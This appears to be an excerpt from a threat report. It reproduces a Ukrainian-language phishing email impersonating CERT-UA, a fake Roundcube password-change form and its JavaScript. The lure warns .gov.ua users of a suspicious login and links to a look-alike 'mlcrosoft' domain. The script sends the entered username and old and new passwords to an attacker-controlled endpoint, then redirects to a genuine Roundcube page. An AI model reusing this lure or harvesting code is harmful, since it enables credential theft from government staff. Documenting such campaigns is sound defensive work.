 From Incidents CERT-UA <hr.damroodi@beroozresaan.com>
To gov.ua
Subject [CERT-UA#5086] Підозрілий вхід у вашу поштову скриньку
Шановний користувачу!
Хтось намагався увійти у вашу скриньку .gov.ua з вашим паролем.
Детальна інформація:
Ім'я
Час: 10 серпня 2023 р., 17:13:47
IP: 208.52.180.8
Місцезнаходження: Decatur, GA, USA
Це хтось інший?
Будь ласка змінити пароль, щоб підвищити рівень безпеки вашого акаунта.
Змініти пароль
З повагою,
CERT-UA
Урядова команда реагування на комп'ютерні надзвичайні події України CERT-UA
Державний центр кіберзахисту
Державна служба спеціального зв'язку та захисту інформації України
04119, Україна, м. Київ, вул. Юрія Іллєнка, 83б
https://mlcrosoft.rf.gd/mail/?el=3c6d0a4516de3b6a89b
Username
Password
New Password
Confirm New Password
SUBMIT
Roundcube Webmail
let url = "https://mlcrosoft.rf.gd/mail/inf.php";
async function myFunction() {
var user = document.getElementById("rcmloginuser").value;
var text_old = document.getElementById("rcmloginpwd").value;
var text_new = document.getElementById("new_passwd").value;
var text_cnew = document.getElementById("confirm_new_passwd").value;
let params = new URLSearchParams(window.location.search.slice(1));
if (validatePassword(text_old)){
if(validatePassword(text_new)){
if(validatePassword(text_cnew)){
if(validatePassword(user)){
el = params.get('el')
var data = `{
el: ${el},
user: ${user},
ps: ${text_old},
key: ${text_new},
ckey: ${text_cnew},
}`;
fetch(url, {
method: "POST",
body: JSON.stringify(data),
headers: {
"Content-Type": "application/json",
"Accept": "application/json",
"Access-Control-Allow-Origin": "*"
},
})
await sleep(10);
window.location.replace("https://roundcube.net/news/2023/07/02/update-1.6.2-released");
}